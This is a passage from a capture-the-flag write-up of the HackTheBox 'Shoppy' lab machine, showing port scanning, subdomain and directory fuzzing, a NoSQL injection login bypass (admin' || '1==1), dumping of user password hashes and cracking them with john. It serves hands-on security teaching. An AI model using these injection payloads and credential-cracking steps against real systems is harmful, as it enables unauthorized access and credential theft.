Shoppy | Oct 15, 2022
Introduction
Welcome to my another writeup! In this HackTheBox Shoppy machine, you’ll learn: NoSQL injection, docker escape! Without further ado, let’s dive in.
Background
Difficulty: Easy
- Overall difficulty for me: Medium
- Initial foothold: Medium
- Privilege escalation: Easy
Service Enumeration
As usual, scan the machine for open ports via rustscan!
Rustscan:
┌──(root🌸siunam)-[~/ctf/htb/Machines/Shoppy]
└─# export RHOSTS=10.10.11.180
┌──(root🌸siunam)-[~/ctf/htb/Machines/Shoppy]
└─# rustscan --ulimit 5000 -t 2000 --range=1-65535 $RHOSTS -- -sC -sV -oN rustscan/rustscan.txt
[...]
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 63 OpenSSH 8.4p1 Debian 5+deb11u1 (protocol 2.0)
| ssh-hostkey:
| 3072 9e5e8351d99f89ea471a12eb81f922c0 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDApZi3Kltv1yDHTatw6pKZfuIcoHfTnVe0W1yc9Uw7NMUinxjjQaQ731J+eCTwd8hBcZT6HQwcchDNR50Lwyp2a/KpXuH2my+2/tDvISTRTgwfMy1sDrG3+KPEzBag07m7ycshp8KhrRq0faHPrEgcagkb5T8mnT6zr3YonzoMyIpT+Q1O0JAre6GPgJc9im/tjaqhwUxCH5MxJCKQxaUf2SlGjRCH5/xEkNO20BEUYokjoAWwHUWjK2mlIrBQfd4/lcUzMnc5WT9pVBqQBw+/7LbFRyH4TLmGT9PPEr8D8iygWYpuG7WFOZlU8oOhO0+uBqZFgJFFOevq+42q42BvYYR/z+mFox+Q2lz7viSCV7nBMdcWto6USWLrx1AkVXNGeuRjr3l0r/698sQjDy5v0GnU9cMHeYkMc+TuiIaJJ5oRrSg/x53Xin1UogTnTaKLNdGkgynMqyVFklvdnUngRSLsXnwYNgcDrUhXxsfpDu8HVnzerT3q27679+n5ZFM=
| 256 5857eeeb0650037c8463d7a3415b1ad5 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBHiKrH/B/4murRCo5ju2KuPgkMjQN3Foh7EifMHEOwmoDNjLYBfoAFKgBnrMA9GzA+NGhHVa6L8CAxN3eaGXXMo=
| 256 3e9d0a4290443860b3b62ce9bd9a6754 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIBRsWhJQCRHjDkHy3HkFLMZoGqCmM3/VfMHMm56u0Ivk
80/tcp open http syn-ack ttl 63 nginx 1.23.1
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-title: Did not follow redirect to http://shoppy.htb
|_http-server-header: nginx/1.23.1
9093/tcp open copycat? syn-ack ttl 63
| fingerprint-strings:
| GenericLines:
| HTTP/1.1 400 Bad Request
| Content-Type: text/plain; charset=utf-8
| Connection: close
| Request
| GetRequest, HTTPOptions:
| HTTP/1.0 200 OK
| Content-Type: text/plain; version=0.0.4; charset=utf-8
| Date: Sat, 15 Oct 2022 06:26:09 GMT
| HELP go_gc_cycles_automatic_gc_cycles_total Count of completed GC cycles generated by the Go runtime.
| TYPE go_gc_cycles_automatic_gc_cycles_total counter
| go_gc_cycles_automatic_gc_cycles_total 4986
| HELP go_gc_cycles_forced_gc_cycles_total Count of completed GC cycles forced by the application.
| TYPE go_gc_cycles_forced_gc_cycles_total counter
| go_gc_cycles_forced_gc_cycles_total 0
| HELP go_gc_cycles_total_gc_cycles_total Count of all completed GC cycles.
| TYPE go_gc_cycles_total_gc_cycles_total counter
| go_gc_cycles_total_gc_cycles_total 4986
| HELP go_gc_duration_seconds A summary of the pause duration of garbage collection cycles.
| TYPE go_gc_duration_seconds summary
| go_gc_duration_seconds{quantile="0"} 5.4612e-05
|_ go_gc_duration_seconds{quantile="0.25"} 9.7674e-05
[...]
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
According to rustscan and nmap result, we have 3 ports are opened:
| Ports Open | Service |
|---|---|
| 22 | OpenSSH 8.4p1 Debian |
| 80 | nginx 1.23.1 |
| 9093 | HTTP?? |
HTTP on Port 9093
In the above nmap’s http-title, it says Did not follow redirect to http://shoppy.htb, let’s add that domain to /etc/hosts:
┌──(root🌸siunam)-[~/ctf/htb/Machines/Shoppy]
└─# echo "$RHOSTS shoppy.htb" | tee -a /etc/hosts
Home page:

Hmm… Let’s google those outputs.
After some goolging, I found that this is the Promscale, which is a unified metric and trace observability backend for Prometheus, Jaeger and OpenTelemetry built on PostgreSQL and TimescaleDB.
PromscaleGitHub repository: https://github.com/timescale/promscale
Also, in their GitHub repository, Promscale exposes Prometheus metrics at /metrics endpoint by default or as configured in -web.telemetry-path. It is recommended that you monitor your Promscale instances with Prometheus.
Hmm… I don’t see anything I can do with this. Let’s go back.
HTTP on Port 80
Home page:

Since this host has a domain in HTTP, we can fuzz the subdomain via ffuf:
┌──(root🌸siunam)-[~/ctf/htb/Machines/Shoppy]
└─# ffuf -w /usr/share/seclists/Discovery/DNS/namelist.txt -u http://shoppy.htb/ -H "Host: FUZZ.shoppy.htb" -fs 169 -t 100
[...]
mattermost [Status: 200, Size: 3122, Words: 141, Lines: 1, Duration: 192ms]
Let’s add that subdomain to /etc/hosts!
10.10.11.180 shoppy.htb mattermost.shoppy.htb

I tried to do login bypass via SQL injection and guessing the credentials, but no luck.

Take a step back again.
Let’s enumerate hidden directory via gobuster in shoppy.htb!
┌──(root🌸siunam)-[~/ctf/htb/Machines/Shoppy]
└─# gobuster dir -u http://shoppy.htb/ -w /usr/share/wordlists/dirb/common.txt -t 100 -r
[...]
/admin (Status: 200) [Size: 1074]
/Admin (Status: 200) [Size: 1074]
/ADMIN (Status: 200) [Size: 1074]
/favicon.ico (Status: 200) [Size: 213054]
/login (Status: 200) [Size: 1074]
/Login (Status: 200) [Size: 1074]
- Found directories:
admin,/login
When I reach to /admin, it redirects me to /login:

When I tried to do a login bypass via SQL injection, some weird behavior happened:


504 Gateway Time-out?
Now, I suspect that it’s using NoSQL, perhaps like MongoDB.
We can try a NoSQL authentication bypass payload:
admin' || '1==1


I’m in!
Initial Foothold
In here, I can search users.

What if the search query is vulnerable to NoSQL injection?
' || '1==1
This will returns a True boolean value.

It has a Download export button!

Found user josh hashed password!
Let’s crack that!
If we copy and paste that hash into hash-identifier, it outputs that it’s a MD5 hash!
┌──(root🌸siunam)-[~/ctf/htb/Machines/Shoppy]
└─# hash-identifier
[...]
HASH: {Redacted}
Possible Hashs:
[+] MD5
[+] Domain Cached Credentials - MD4(MD4(($pass)).(strtolower($username)))
Armed with this information, we can crack this hash via john:
┌──(root🌸siunam)-[~/ctf/htb/Machines/Shoppy]
└─# john --wordlist=/usr/share/wordlists/rockyou.txt --format=Raw-MD5 josh.hash
[...]
{Redacted} (josh)
Cracked!
Since this machine has SSH opened, I’ll try to login as josh in SSH:
┌──(root🌸siunam)-[~/ctf/htb/Machines/Shoppy]
└─# ssh josh@$RHOSTS
josh@10.10.11.180's password:
Permission denied, please try again.
Hmm… Not a correct password for josh in SSH.
Ok, let’s go back. How about the mattermost subdomain’s login page?

